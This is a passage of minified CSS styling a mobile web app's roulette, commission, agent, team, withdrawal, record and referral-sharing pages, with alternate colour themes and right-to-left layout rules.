.detail[data-v-9ad0213b],body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy2 .detail[data-v-9ad0213b],body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy3 .detail[data-v-9ad0213b]{color:var(--main-color-1)}body:not([theme=theme1]) .share_container .share_dialog .qrcode_box[data-v-9ad0213b]{background:var(--main-color-5)}body:not([theme=theme1]) .share_container .share_dialog .qrcode_box .left .center p .referCode[data-v-9ad0213b]{color:var(--main-color-4)}body:not([theme=theme1]) .share_container .share_box[data-v-9ad0213b]{background:var(--gradient-color-2)}body:not([theme=theme1]) .share_container .share_box .item p[data-v-9ad0213b]{background:var(--main-color-5)}body:not([theme=theme1]) .share_container .share_box .item span[data-v-9ad0213b]{color:var(--main-color-2)}.urPKStyle .totalAmountBg[data-v-9ad0213b]{left:unset!important;right:50%;transform:translate(50%)!important}.urPKStyle .img_box[data-v-9ad0213b]{margin-left:.31rem}#app .android-app-rank[data-v-ba4a2f4e]{height:100vh!important;min-height:100vh!important}[data-v-ba4a2f4e] .navbar .navbar__content .navbar__content-left{display:flex;justify-content:center;align-items:center}.trophyActivity_page[data-v-ba4a2f4e]{height:calc(100 * var(--vh));display:flex;flex-direction:column}.trophyActivity_page .trophyActivity_navbar[data-v-ba4a2f4e]{width:100%;height:100%;margin-left:2.5rem;display:flex;justify-content:space-around;align-items:flex-end}.trophyActivity_page .trophyActivity_navbar div[data-v-ba4a2f4e]{display:flex;justify-content:center;align-items:flex-end;height:2.81rem}.trophyActivity_page .trophyActivity_navbar .share[data-v-ba4a2f4e]{display:flex;justify-content:center;align-items:center}.trophyActivity_page .trophyActivity_navbar .share img[data-v-ba4a2f4e]{width:1.13rem;height:1.13rem}.trophyActivity_page .trophyActivity_navbar .item[data-v-ba4a2f4e]{width:5.5rem;opacity:.5;font-family:PingFang SC;font-size:.88rem;font-weight:400;line-height:1.23rem;text-align:left;color:#fff;display:flex;align-items:center}.trophyActivity_page .trophyActivity_navbar .item.active[data-v-ba4a2f4e]{opacity:1;color:#ebc65a;background-size:100% 100%;background-repeat:no-repeat}.trophyActivity_page .trophyActivity_cantainer[data-v-ba4a2f4e]{width:100%;min-height:0;height:100%;display:flex;flex-direction:column}body:not([theme=theme1]) .trophyActivity_page .trophyActivity_navbar .item[data-v-ba4a2f4e]{color:#fff}body:not([theme=theme1]) .trophyActivity_page .trophyActivity_navbar .item.active[data-v-ba4a2f4e]{color:var(--main-color-4)}.urPKStyle .trophyActivity_navbar[data-v-ba4a2f4e]{margin-left:.31rem!important;margin-right:.63rem}.recharge-roulette-page[data-v-524b91af]{overflow:hidden;min-height:100vh;display:flex;flex-direction:column;justify-content:space-between;width:100%;max-width:100vw}.recharge-roulette-page .header[data-v-524b91af]{display:flex;justify-content:space-between;align-items:center;padding:0 .94rem;height:2.81rem}.recharge-roulette-page .header .back[data-v-524b91af]{width:1.25rem;height:1.44rem}.recharge-roulette-page .header .balance[data-v-524b91af]{border:1px solid rgba(229,193,193,.8509803922);line-height:1.38rem;height:1.38rem;border-radius:.69rem;font-size:.88rem;color:#f0db6e;padding-right:.63rem;padding-left:1.56rem;position:relative}.recharge-roulette-page .header .balance .icon[data-v-524b91af]{width:.88rem;height:.88rem;position:absolute;left:.25rem;top:.19rem}.recharge-roulette-page .top-conten[data-v-524b91af]{display:flex;flex-direction:column;align-items:center;position:relative}.recharge-roulette-page .top-conten .rule[data-v-524b91af]{position:absolute;left:0;top:.63rem;width:3.13rem;height:1.75rem;text-align:center;line-height:1.75rem;color:#fff;font-size:.75rem}.recharge-roulette-page .top-conten .title[data-v-524b91af]{margin-top:.63rem;max-width:66%;color:#ffc74f;font-size:1.63rem;font-weight:600;text-align:center;position:relative;z-index:0;margin-bottom:0}.recharge-roulette-page .top-conten .title[data-v-524b91af]:after{content:attr(data-content);-webkit-text-stroke:.25rem #970a00;position:absolute;left:0;top:0;z-index:-1}.recharge-roulette-page .top-conten .msg[data-v-524b91af]{max-width:60%;color:#eb98a0d9;font-size:.75rem;line-height:1.06rem;text-align:center;margin-top:.63rem;margin-bottom:.63rem}.recharge-roulette-page .top-conten .notice[data-v-524b91af]{width:17.25rem;height:1.56rem;padding-left:1.25rem;margin-bottom:1.25rem;overflow:hidden}.recharge-roulette-page .top-conten .notice .notice-swipe[data-v-524b91af]{height:1.56rem}.recharge-roulette-page .top-conten .notice .notice-swipe .notice-swipe-item[data-v-524b91af]{line-height:1.56rem;color:#ffffffd9;font-size:.75rem;text-align:center}.recharge-roulette-page .top-conten .go-btn[data-v-524b91af]{width:11.44rem;height:2.69rem;line-height:2.5rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/btn-acc993b2.png) no-repeat;background-size:100%;font-size:1rem;color:#75010a;text-align:center;font-weight:600;margin-bottom:.94rem;margin-top:.63rem}.recharge-roulette-page .roulette-conten .type-change[data-v-524b91af]{display:flex;justify-content:space-between;height:6.44rem}.recharge-roulette-page .roulette-conten .type-change .tab-item[data-v-524b91af]{width:25%;height:4.69rem;display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:.75rem;line-height:.75rem;color:#fff;box-sizing:border-box;padding-top:.13rem;position:relative}.recharge-roulette-page .roulette-conten .type-change .tab-item .tip[data-v-524b91af]{position:absolute;right:0;top:-.13rem;width:1rem;height:1rem;line-height:1rem;text-align:center;color:#fff;font-size:.75rem;background:linear-gradient(135deg,#eb6355 0%,#ca3231 100%);border-radius:50%}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-0[data-v-524b91af]{padding-right:.63rem}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-0 .tip[data-v-524b91af]{right:.13rem}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-1[data-v-524b91af]{padding-right:.13rem}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-2[data-v-524b91af]{padding-left:.25rem}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-2 .tip[data-v-524b91af]{right:-.25rem}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-3[data-v-524b91af]{padding-left:.63rem}.recharge-roulette-page .roulette-conten .conten[data-v-524b91af]{height:30.63rem}.recharge-roulette-page .roulette-conten .conten .strip-msg[data-v-524b91af]{color:#fff;font-size:.75rem;text-align:center;margin-bottom:.63rem}.recharge-roulette-page .roulette-conten .conten .strip[data-v-524b91af]{width:90%;height:1.06rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/strip-ebe17094.png) no-repeat;background-size:100%;margin:auto;margin-bottom:3.13rem;position:relative;box-sizing:border-box;padding:.13rem}.recharge-roulette-page .roulette-conten .conten .strip .next[data-v-524b91af]{height:100%;background-color:#eb4007;border-radius:.38rem}.recharge-roulette-page .roulette-conten .conten .strip .scale[data-v-524b91af]{position:absolute;top:0}.recharge-roulette-page .roulette-conten .conten .strip .scale .warp[data-v-524b91af]{width:1.56rem;position:absolute;left:-.97rem;top:-.13rem;display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff;font-size:.63rem}.recharge-roulette-page .roulette-conten .conten .strip .scale .warp .text[data-v-524b91af]{width:250%;text-align:center}.recharge-roulette-page .roulette-conten .conten .swiper[data-v-524b91af]{height:21rem}.recharge-roulette-page .roulette-conten .conten .swiper .slide[data-v-524b91af]{width:19.75rem;height:19.75rem;position:relative}.recharge-roulette-page .roulette-conten .conten .swiper .slide .num[data-v-524b91af]{width:3.75rem;height:3.75rem;position:absolute;left:50%;top:50%;z-index:9;font-size:1rem;font-weight:600;color:#c4481d;transform:translate(-50%,-50%);text-align:center;line-height:5rem}.recharge-roulette-page .btn_dialog[data-v-524b91af]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid #530002;width:7.5rem;height:2.13rem;line-height:2.13rem;color:#7b1801;text-align:center;margin:.63rem auto 0;border-radius:.44rem}[data-v-524b91af] .van-dialog{background:transparent;width:60%}[data-v-524b91af] .van-dialog .van-dialog__footer{background:transparent;justify-content:center;display:none}[data-v-524b91af] .van-dialog .van-dialog__footer .van-dialog__confirm{flex:none}[data-v-524b91af] .van-dialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .btn_dialog[data-v-524b91af]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);color:#fff;box-shadow:0 .13rem .13rem #0003;border:none;width:7.5rem;height:2rem;line-height:2rem;text-align:center;margin:.63rem auto 0}body:not([theme=theme1]) .recharge-roulette-page .header .balance[data-v-524b91af]{border-color:var(--main-color-2);background:rgba(76,58,176,.5);color:var(--main-color-1)}body:not([theme=theme1]) .recharge-roulette-page .top-conten .title[data-v-524b91af]{color:var(--main-color-2)}body:not([theme=theme1]) .recharge-roulette-page .top-conten .title[data-v-524b91af]:after{-webkit-text-stroke:.25rem var(--main-color-10)}body:not([theme=theme1]) .recharge-roulette-page .top-conten .msg[data-v-524b91af]{color:var(--main-color-1)}body:not([theme=theme1]) .recharge-roulette-page .top-conten .go-btn[data-v-524b91af]{background:var(--gradient-color-1);border:1px solid var(--main-color-2);border-radius:3.13rem;color:var(--main-color-2)}body:not([theme=theme1]) .recharge-roulette-page .top-conten .notice[data-v-524b91af]{display:flex;align-items:center}body:not([theme=theme1]) .recharge-roulette-page .top-conten .notice img[data-v-524b91af]{width:.94rem;height:1.13rem;margin-right:.25rem;margin-top:.25rem}body:not([theme=theme1]) .recharge-roulette-page .top-conten .notice .notice-swipe[data-v-524b91af]{border-top:1px solid;border-bottom:1px solid;border-image:linear-gradient(90.03deg,rgba(207,202,242,.5) -2.62%,#cfcaf2 50.15%,rgba(207,202,242,.5) 102.92%) 1}body:not([theme=theme1]) .recharge-roulette-page .roulette-conten .conten .strip[data-v-524b91af]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-8),var(--main-color-8)),var(--gradient-color-1)}body:not([theme=theme1]) .recharge-roulette-page .roulette-conten .conten .strip .next[data-v-524b91af]{background-color:transparent}body:not([theme=theme1]) .recharge-roulette-page .roulette-conten .type-change .tab-item .tip[data-v-524b91af]{background:var(--main-color-4)}body:not([theme=theme1]) .recharge-roulette-page .roulette-conten .conten .strip .scale .warp .times[data-v-524b91af]{color:var(--main-color-4)!important}.urPKStyle .warp[data-v-524b91af]{left:unset!important;right:-.97rem}.urPKStyle .strip[data-v-524b91af]{display:flex;flex-direction:row-reverse}.urPKStyle .balance[data-v-524b91af]{display:flex;align-items:center}.urPKStyle .balance .icon[data-v-524b91af]{position:static!important;margin-left:.31rem}.rule-page[data-v-2c10db15]{min-height:100vh;padding:4.06rem .63rem .63rem;box-sizing:border-box;overflow:hidden}@media screen and (max-width: 600px){.rule-page .header[data-v-2c10db15]{width:100vw}}.rule-page .conten[data-v-2c10db15]{width:100%;overflow:hidden;word-wrap:break-word}.rule-page .conten[data-v-2c10db15] img{max-width:100%;height:auto;object-fit:contain}.record-page[data-v-b80d2d97]{min-height:100vh;background-color:#260201;padding-top:3.44rem;box-sizing:border-box}@media screen and (max-width: 600px){.record-page .header[data-v-b80d2d97]{width:100vw}}.record-page .list-item[data-v-b80d2d97]{display:flex;justify-content:space-between;align-items:center;padding:.63rem;color:#fff;line-height:1.25rem;font-size:.75rem;border-bottom:1px solid #533535}.record-page .list-item .icon[data-v-b80d2d97]{width:2.5rem;height:2.5rem}.record-page .list-item .conten[data-v-b80d2d97]{flex:1;flex-shrink:1;padding:0 .63rem}.record-page .list-item .date[data-v-b80d2d97]{white-space:nowrap;flex-shrink:1}.record-page .list-item .num[data-v-b80d2d97]{font-size:.88rem;color:#fffe7d;white-space:pre-wrap;word-break:break-all}body:not([theme=theme1]) .record-page[data-v-b80d2d97]{background:transparent}body:not([theme=theme1]) .record-page .date[data-v-b80d2d97]{color:var(--main-color-1)!important}body:not([theme=theme1]) .record-page .list-item[data-v-b80d2d97]{border-bottom:1px solid var(--main-color-5)}body:not([theme=theme1]) .record-page .list-item .num[data-v-b80d2d97]{color:var(--main-color-4)}body:not([theme=theme1]) .record-page[data-v-b80d2d97] .van-empty__description{color:var(--main-color-1)}.agent-container[data-v-c3cb658b]{width:100%;padding:1.25rem 1rem 6.25rem}.agent-container .banner-image[data-v-c3cb658b]{margin-bottom:1.25rem}.agent-container .type-item[data-v-c3cb658b]{width:9.38rem;height:1.75rem;padding:.31rem .63rem;display:flex;justify-content:space-between;align-items:center;font-size:.75rem;background-color:#7a000d;margin-top:1.25rem;color:#fff;border-radius:.13rem;margin-bottom:.75rem}.agent-container .commission-section[data-v-c3cb658b]{margin-bottom:1.25rem;border:.13rem solid #ffca5f;border-radius:.44rem}.agent-container .commission-section .commission-card[data-v-c3cb658b]{background:#570207;border-radius:.75rem}.agent-container .commission-section .commission-card .table-container[data-v-c3cb658b]{overflow:hidden;width:100%}.agent-container .commission-section .commission-card .table-container .commission-table[data-v-c3cb658b]{width:100%;table-layout:fixed;border-collapse:collapse}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b],.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-c3cb658b]{padding:.5rem .25rem;text-align:center;font-size:.69rem;word-wrap:break-word;overflow:hidden}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b]:nth-child(1),.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-c3cb658b]:nth-child(1){width:15%}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b]:nth-child(2),.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-c3cb658b]:nth-child(2){width:30%}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b]:nth-child(3),.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-c3cb658b]:nth-child(3){width:25%}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b]:nth-child(4),.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-c3cb658b]:nth-child(4){width:30%}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b]{color:#fff;background:#480004}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b]:first-child{border-radius:.44rem 0 0}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b]:last-child{border-radius:0 .44rem 0 0}.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-c3cb658b]{color:#fff}.agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n-1) td[data-v-c3cb658b]{background:linear-gradient(180deg,#240000 0%,#2c0001 185.71%);color:#fffe7d}.agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n-1) td[data-v-c3cb658b]:last-child{color:#fff}.agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n) td[data-v-c3cb658b]{background:linear-gradient(180deg,#2e0002 0%,#510107 157.14%);color:#fffe7d}.agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n) td[data-v-c3cb658b]:last-child{color:#fff}.agent-container .commission-section .commission-card .table-container .commission-table tr:last-child td[data-v-c3cb658b]:first-child{border-radius:0 0 0 .44rem}.agent-container .commission-section .commission-card .table-container .commission-table tr:last-child td[data-v-c3cb658b]:last-child{border-radius:0 0 .44rem}body:not([theme=theme1]) .agent-container .type-item[data-v-c3cb658b]{background-color:#0c97f6}body:not([theme=theme1]) .agent-container .commission-section[data-v-c3cb658b]{border:.13rem solid #0c97f6}body:not([theme=theme1]) .agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b]{background:#00348b}body:not([theme=theme1]) .agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n-1) td[data-v-c3cb658b]{background:linear-gradient(180deg,#00163b 0%,#2c0001 185.71%)}body:not([theme=theme1]) .agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n) td[data-v-c3cb658b]{background:#00296d}body:not([theme=theme1]) .agent-container .description-section .description-header[data-v-c3cb658b]{color:#0c97f6}.team-view-container[data-v-65c0128d]{width:100%;padding:0 1rem 6.25rem}.team-view-container .header-section[data-v-65c0128d]{text-align:center;margin-bottom:1.25rem}.team-view-container .header-section .page-title[data-v-65c0128d]{font-size:.88rem;color:#f27b87;margin:0 0 .5rem}.team-view-container .header-section .total-count[data-v-65c0128d]{font-size:.88rem;color:#fff}.team-view-container .type-item[data-v-65c0128d]{width:9.38rem;height:1.75rem;padding:.31rem .63rem;display:flex;justify-content:space-between;align-items:center;font-size:.75rem;background-color:#7a000d;margin-top:1.25rem;color:#fff;border-radius:.13rem;margin-bottom:.75rem}.main-data-card[data-v-65c0128d]{background:#570207;border:.13rem solid #ffca5f;border-radius:.44rem;margin-top:1.25rem;overflow:hidden}.main-data-card:last-child .data-table .table-row[data-v-65c0128d]:last-child{border-radius:0 0 .44rem .44rem}.data-section[data-v-65c0128d]{background:#280001}.data-section .data-table .table-header[data-v-65c0128d]{display:grid;grid-template-columns:1fr 1.5fr 1.5fr 1.5fr;gap:.5rem;align-items:center;height:2.88rem;background:#480004}.data-section .data-table .table-header .header-cell[data-v-65c0128d]{font-size:.63rem;line-height:.75rem;color:#f27b87;text-align:center}.data-section .data-table .table-header .header-cell .main-item-icon[data-v-65c0128d]{margin:0 auto}.data-section .data-table .table-row[data-v-65c0128d]{display:flex;align-items:center;height:2.75rem}.data-section .data-table .table-row .row-label[data-v-65c0128d]{font-size:.63rem;font-weight:500;color:#fff;text-align:left;padding:.38rem .25rem;min-width:3.75rem;flex-shrink:0}.data-section .data-table .table-row .row-data[data-v-65c0128d]{display:grid;grid-template-columns:1fr 1.5fr 1.5fr 1.5fr;gap:.5rem;flex:1;align-items:center}.data-section .data-table .table-row .row-data .data-cell[data-v-65c0128d]{font-size:.63rem;font-weight:500;color:#fff;text-align:center;padding:.38rem .25rem}.data-section:nth-child(1) .data-table .table-header[data-v-65c0128d]{border-radius:.44rem .44rem 0 0}.data-section:nth-child(1) .data-table .table-row[data-v-65c0128d]{height:2.31rem}.data-section:nth-child(1) .data-table .border-bottom[data-v-65c0128d]{border-bottom:1px solid #480004}body:not([theme=theme1]) .team-view-container .header-section .page-title[data-v-65c0128d]{color:#0c97f6}body:not([theme=theme1]) .team-view-container .type-item[data-v-65c0128d]{background-color:#0c97f6}body:not([theme=theme1]) .main-data-card[data-v-65c0128d]{border:.13rem solid #0c97f6}body:not([theme=theme1]) .data-section .data-table .table-header[data-v-65c0128d]{background:#00348b}body:not([theme=theme1]) .data-section:nth-child(1) .data-table .border-bottom[data-v-65c0128d]{border:1px solid #02318d}body:not([theme=theme1]) .data-section[data-v-65c0128d]{background:#021430}body:not([theme=theme1]) .data-section .data-table .table-header .header-cell[data-v-65c0128d]{color:#0c97f6}.commission-container[data-v-87839173]{width:100%;display:flex;flex-direction:column;height:100%}.Withdrawable_box[data-v-87839173]{margin:.44rem .5rem 0;background-size:100% 100%;height:9.06rem;display:flex;flex-direction:column;justify-content:space-between;padding-bottom:1.44rem}.Withdrawable_box .Withdrawable_box_top[data-v-87839173]{padding:.31rem 1.06rem 0 1.44rem}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head[data-v-87839173]{display:flex;justify-content:space-between;align-items:center}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .left[data-v-87839173]{color:#cbc1b8;font-size:.88rem}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn[data-v-87839173]{display:flex;align-items:center}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-87839173]{font-size:.75rem}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-87839173]:nth-child(1){background:url([data-uri]) no-repeat;background-size:100% 100%;padding:.5rem 1.06rem .63rem;color:#2f2d30;line-height:1.06rem;font-weight:500;margin-right:.44rem}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-87839173]:nth-child(2){background:linear-gradient(180deg,#77020e 0%,#5d000a 100%);box-shadow:0 1px 1px #0003;padding:.38rem 1.06rem;color:#fff;line-height:1.06rem;font-weight:500;border-radius:.25rem}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn .active[data-v-87839173]{background:linear-gradient(180deg,#77020e 0%,#5d000a 100%)!important;box-shadow:0 1px 1px #0003!important;padding:.38rem 1.06rem!important;color:#fff!important;line-height:1.06rem!important;font-weight:500!important;border-radius:.25rem!important}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money[data-v-87839173]{display:flex;align-items:center}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money span[data-v-87839173]{font-size:1.38rem;color:#ffc74f;margin-right:.31rem}.Withdrawable_box .Withdrawable_box_bottom[data-v-87839173]{display:flex;align-items:center;justify-content:space-between}.Withdrawable_box .Withdrawable_box_bottom div[data-v-87839173]{width:50%;text-align:center}.Withdrawable_box .Withdrawable_box_bottom div p[data-v-87839173]:nth-child(1){color:#d47f88;font-size:.75rem;line-height:1.06rem;margin-top:.63rem}.Withdrawable_box .Withdrawable_box_bottom div p[data-v-87839173]:nth-child(2){color:#fffe7d;font-size:1rem;line-height:1.38rem;margin-top:.44rem}.commission_content[data-v-87839173]{background:linear-gradient(180deg,#550106 0%,#2c0001 8.65%,#4c060b 100%);flex:1;display:flex;flex-direction:column}.tab-navigation[data-v-87839173]{display:flex;border-bottom:.13rem solid #530209;margin-top:1.25rem}.tab-navigation .tab-item[data-v-87839173]{flex:1;font-size:.75rem;color:#be6d74;background:#59040f;height:2rem;display:flex;align-items:center;justify-content:center}.tab-navigation .tab-item[data-v-87839173]:nth-child(1){margin-left:1rem}.tab-navigation .tab-item[data-v-87839173]:nth-child(2){margin-right:1rem}.main-content[data-v-87839173]{border-radius:.5rem;position:relative}.main-content .commission-list[data-v-87839173]{height:calc(100vh - 20rem);overflow-y:auto}.main-content .commission-list[data-v-87839173]::-webkit-scrollbar{width:0}.main-content .list-item[data-v-87839173]{display:flex;justify-content:space-between;color:#be6d74;padding:.63rem .94rem;font-size:.75rem;line-height:1rem;border-bottom:1px solid rgba(255,255,255,.1254901961)}.main-content .list-item .left[data-v-87839173],.main-content .list-item .center[data-v-87839173]{flex:1;display:flex;justify-content:center}.main-content .list-item .left[data-v-87839173]{flex-direction:column}.main-content .list-item .left div[data-v-87839173]{display:flex;justify-content:center}.main-content .list-item .center[data-v-87839173],.main-content .list-item .right[data-v-87839173]{display:flex;align-items:center}.main-content .list-item .center[data-v-87839173]{color:#ff3030d9}.main-content .list-item .center .coin[data-v-87839173]{width:.88rem;height:.88rem;margin-right:.31rem}.main-content .list-item .left-wrapper[data-v-87839173]{flex:1;max-width:50%;display:flex;flex-direction:column;justify-content:center}.main-content .list-item .center-wrapper[data-v-87839173]{flex:1;max-width:25%;display:flex;align-items:center;justify-content:center}.main-content .list-item .right-wrapper[data-v-87839173]{flex:1;max-width:25%;display:flex;align-items:center;justify-content:flex-end}.main-content .list-item .right-wrapper .money[data-v-87839173]{word-break:break-all;white-space:normal}.main-content .empty-state[data-v-87839173]{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:2.5rem 1.25rem;height:100%}.main-content .empty-state .empty-icon[data-v-87839173]{background:#ffe47b;border-radius:50%;width:5rem;height:5rem;display:flex;align-items:center;justify-content:center;margin-bottom:1rem}.main-content .empty-state .empty-message[data-v-87839173]{font-size:.88rem;font-weight:500;color:#fff;text-align:center}body:not([theme=theme1]) .Withdrawable_box[data-v-87839173]{background-size:100% 100%}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .left[data-v-87839173]{color:var(--main-color-1)}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn .active[data-v-87839173]{background:var(--gradient-color-1)!important;color:var(--main-color-1)!important}body:not([theme=theme1]) .Withdrawable_box[data-v-87839173]{background:var(--main-color-4)}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money span[data-v-87839173]{background:linear-gradient(0deg,#da9231,#ffffd7);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_bottom div p[data-v-87839173]:nth-child(1){color:var(--main-color-1)}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_bottom div p[data-v-87839173]:nth-child(2){color:var(--main-color-4)}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-87839173]:nth-child(2){background:#0c97f6}body:not([theme=theme1]) .commission_content[data-v-87839173]{background:linear-gradient(180deg,#0d044d 0%,#0f093b 8.65%,#0d044d 100%)}body:not([theme=theme1]) .tab-navigation .tab-item[data-v-87839173]{background:#00348b;color:#e4e2f3}body:not([theme=theme1]) .tab-navigation[data-v-87839173]{border-bottom:1px solid #00348b}body:not([theme=theme1]) .main-content .list-item[data-v-87839173]{color:var(--main-color-2)}.urPKStyle .Withdrawable_box .Withdrawable_box_top[data-v-87839173]{padding:.31rem 1.44rem 0 1.06rem}.urPKStyle .tab-navigation .tab-item[data-v-87839173]:nth-child(1){margin-left:0;margin-right:1rem}.urPKStyle .tab-navigation .tab-item[data-v-87839173]:nth-child(2){margin-right:0;margin-left:1rem}.description-section .description-content[data-v-60491bf8]{padding:0 1rem;word-break:break-all;color:#c3767c;font-size:.75rem}.description-section .description-content div[data-v-60491bf8] img{display:block!important;width:100%!important;height:100%!important}.description-section[data-v-60491bf8] :is(img){display:block!important;width:100%!important}body:not([theme=theme1]) .description-section .description-content[data-v-60491bf8]{color:#d6d0ff}.unlimited-proxy-page[data-v-013b133c]{width:100%;min-height:100vh;background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);display:flex;flex-direction:column}.tab_box[data-v-013b133c]{width:25rem;height:2.38rem;position:fixed;top:2.5rem;left:50%;transform:translate(-50%);z-index:100;background:#430106}@media screen and (max-width: 600px){.tab_box[data-v-013b133c]{width:100%;left:0;transform:translate(0)}}.tab_container[data-v-013b133c]{display:flex;width:100%;height:2.38rem;align-items:center;justify-content:space-between}.tab_item[data-v-013b133c]{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;cursor:pointer;position:relative}.tab_item[data-v-013b133c]:not(:last-child):after{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);width:.25rem;height:1.25rem;background:url([data-uri]) no-repeat center center}.tab_text[data-v-013b133c]{font-size:.81rem;font-weight:500;color:#fff9;transition:color .3s ease}.tab_item.active .tab_text[data-v-013b133c]{color:#ffe47b}.tab_indicator[data-v-013b133c]{position:absolute;bottom:0;left:50%;transform:translate(-50%);width:1.5rem;height:.13rem;background:#ffe47b;border-radius:1px}.tab_content[data-v-013b133c]{padding-top:3rem;flex:1}body:not([theme=theme1]) .unlimited-proxy-page[data-v-013b133c]{background:var(--gradient-color-2)}body:not([theme=theme1]) .tab_item[data-v-013b133c]:not(:last-child):after{background:url([data-uri]) no-repeat center center}body:not([theme=theme1]) .tab_item.active .tab_text[data-v-013b133c]{color:#0c97f6}body:not([theme=theme1]) .tab_indicator[data-v-013b133c]{background:#0c97f6}body:not([theme=theme1]) .tab_box[data-v-013b133c]{background:#0f0446}.urPKStyle .tab_box .tab_container .tab_item .tab_text[data-v-013b133c]{font-family:Noto Sans Urdu,Arial Unicode MS,Tahoma,sans-serif;direction:rtl;text-align:center;line-height:1.4;letter-spacing:.5px}.urPKStyle .tab_content[data-v-013b133c]{direction:rtl}.urPKStyle .tab_item[data-v-013b133c]:not(:last-child):after{right:auto;left:0}.not-page[data-v-a9331150]{position:relative;display:flex;overflow:hidden;align-items:center;flex-direction:column;justify-content:center;height:100vh}.not-page h3[data-v-a9331150]{margin:0;margin-bottom:.63rem;text-align:center;font-size:5rem}.share_container[data-v-d4ab219b]{min-height:100vh;overflow-y:auto;padding:0 1.75rem 6.25rem}.share_container .content_box[data-v-d4ab219b]{height:75%}.share_container .content[data-v-d4ab219b]{display:flex;flex-direction:column;align-items:center}.share_container .content img[data-v-d4ab219b]{width:100%;margin-top:1.88rem}.share_container .content .title[data-v-d4ab219b]{color:#d81400;font-size:1rem;line-height:1.4rem;margin-bottom:3.13rem}.share_container .content .refresh_maintain[data-v-d4ab219b]{width:5.81rem;margin-bottom:1.38rem}.share_container .content .timeTitle[data-v-d4ab219b]{color:#fff;font-size:1rem;line-height:1.4rem}.share_container .content .time[data-v-d4ab219b]{color:#fff;font-size:.88rem;line-height:1.23rem;margin-top:.44rem}.share_container .share_box[data-v-d4ab219b]{position:fixed;bottom:.63rem;max-width:var(--app-width);width:100%;left:50%;transform:translate(-50%);justify-content:space-between}@media screen and (max-width: 600px){.share_container .share_box[data-v-d4ab219b]{left:0;transform:translate(0)}}.share_container .share_box p[data-v-d4ab219b]{text-align:center;color:#fff9;font-size:.75rem;line-height:1.05rem;margin-bottom:1.75rem}.share_container .share_box .share[data-v-d4ab219b]{padding:0 .75rem 1.75rem;display:grid;grid-template-columns:repeat(4,1fr)}.share_container .share_box .share .share-item[data-v-d4ab219b]{position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;height:4.06rem}.share_container .share_box .share .share-item p[data-v-d4ab219b]{height:3.38rem;width:3.38rem;border-radius:50%;background-color:#6e050c;display:flex;align-items:center;justify-content:center;margin-bottom:0}.share_container .share_box .share .share-item img[data-v-d4ab219b]{width:1.38rem;height:1.38rem}.share_container .share_box .share .share-item 